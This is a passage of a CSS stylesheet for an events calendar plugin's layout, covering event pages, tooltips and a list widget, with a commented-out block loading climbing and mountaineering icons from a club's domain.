	padding-bottom: 0;
}
.events-archive.events-gridview #tribe-events-content table .vevent{
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
.events-archive.events-gridview #tribe-events-content table .tribe-events-last{
	border-bottom: none;
}



/* Notices */
.tribe-events-notices li:before{
	display: none;
}



/* Events Page */

.single-tribe_events .main #tribe-events-content ul.tribe-events-sub-nav li, .single-tribe_events .main #tribe-events-content ul.tribe-events-sub-nav{
	text-align: center;
	width: auto;
}
.single-tribe_events .main #tribe-events-footer ul.tribe-events-sub-nav, .single-tribe_events .main #tribe-events-footer .main #tribe-events-content ul.tribe-events-sub-nav li{
	text-align: right;
}
.single-tribe_events .tribe-events-sub-nav li a{
	white-space: nowrap;
}
.single-tribe_events .tribe-events-schedule .tribe-events-divider{
 	display: none;
 }
.single-tribe_events .tribe-events-schedule h3{
	margin: 0;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
    font-size: 26px;
    padding-left: 1em;
    position: absolute;
    right: 0;
    top: 0.4em;
}
.single-tribe_events .tribe-events-schedule{
	padding: 1em 0;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 1.5em;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-top-width: 1px;
}
.single-tribe_events .tribe-events-event-image{
	float: left;
	max-width: 50%;
	margin-right: 1em;
	margin-top: .5em;
	margin-bottom: 0;
}
.tribe-events-single-section.tribe-events-event-meta, .single-tribe_events #tribe-events-footer{
	border-top-style: solid;
	border-top-width: 1px;
} 
.single-tribe_events .tribe-events-meta-group, .single-tribe_events .tribe-events-venue-map{
	float: left;
	width: 48%;
	margin-right: 2%;
}
.single-tribe_events .tribe-events-venue-map{
	margin-top: 1.5em;
}
.single-tribe_events  .tribe-events-meta-group-organizer, .single-tribe_events .tribe-events-venue-map{
	margin-right: 0;
}
.single-tribe_events #tribe-events-footer{
	padding-top: 1em;
}
.tribe-events-single-section.tribe-events-event-meta {
	clear: both;
}
.tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip, .recurring-info-tooltip{
	background: #fff;
	padding-top: 1em;
}
.tribe-events-tooltip .tribe-events-event-thumb{
	width: 50%;
	float: left;
	margin-top: .75em;
}
.tribe-events-tooltip .tribe-events-arrow {
	width: 18px;
	height: 11px;
	background-image: url(../img/tribe-tooltips.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	-webkit-background-size: 44px 19px;
    		background-size: 44px 19px;
	display: block;
	position: absolute;
	bottom: -11px;
	left: 20px;
}
.tribe-events-month-event-title{
	font-size: 15px;
}
.tribe-events-calendar .tribe-events-tooltip .entry-title{
	margin-top: 1em;
}


/* Event List Widget */
.tribe-events-list-widget ol{
	margin: 0!important;
}
.tribe-events-list-widget ol li:before{
	content: "";
	font-family: 'FontAwesome'!important;
	font-size: 12px;
	left: 0px;
	top: -2px;
	position: absolute;
	text-transform: lowercase;
}

/* .tribe-events-list-widget-alpi ol li:before {
    left: -15px;
    top: 10px;
    position: absolute;
    display: inline-block;
    width: 40px;
    height: 40px;
    background-image: url(http://s.asceast-montagne.fr/icons/alpi.svg);
    background-repeat: no-repeat;
}

.tribe-events-list-widget-escalade ol li:before {
    left: -15px;
    top: 10px;
    position: absolute;
    display: inline-block;
    width: 40px;
    height: 40px;
    background-image: url(http://s.asceast-montagne.fr/icons/escalade.svg);
    background-repeat: no-repeat;
}
 */
.tribe-events-list-widget ol li{
	padding-left: 18px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-top: 5px;
	padding-bottom: 10px;
}
.tribe-events-list-widget ol li h4{
	font-size: 16px;
	margin-top: 0;
}
.tribe-events-list-widget ol li .duration{
	font-size: 12px;
	text-transform: uppercase;
	line-height: 16px;
}
.tribe-events-list-widget .tribe-events-widget-link a{
	border: none;
	font-weight: normal;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-size: 14px;
	padding: .4em 1.2em;
	white-space: normal;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
	margin-bottom: .5em;
	margin-top: .5em;
	text-decoration: none;
}

/* Upcoming List */
#tribe-events-header{
	position: relative;
	right: 0;
	top: -5px;
	margin: 0!important;
}
.single-tribe_events .tribe-events-schedule h2{
	margin: 0;
}
.single-tribe_events .main #tribe-events-content ul.tribe-events-sub-nav li, 
.single-tribe_events .main #tribe-events-content ul.tribe-events-sub-nav{
	text-align: left;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost{
	top: 22px;
}
.single-tribe_events .tribe-events-schedule{
	margin-bottom: 1em;
}

